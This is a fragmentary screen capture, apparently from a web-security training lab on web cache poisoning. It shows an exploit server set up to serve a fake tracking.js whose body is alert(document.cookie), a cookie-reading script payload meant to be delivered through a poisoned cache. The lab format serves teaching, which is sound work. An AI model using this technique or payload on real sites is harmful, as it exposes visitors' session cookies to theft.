 xploiting cache design fl
Lab: Web cache poisoning
Web cache poisoning with
Exploit Server: Web cache
https://exploit-0a5f00eb04f2c5c9c0c6ab95012800a7.web-security-academy.net
Craft a response
URL: https://exploit-0a5f00eb04f2c5c9c0c6ab95012800a7.web-security-academy.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store
View exploit
Access log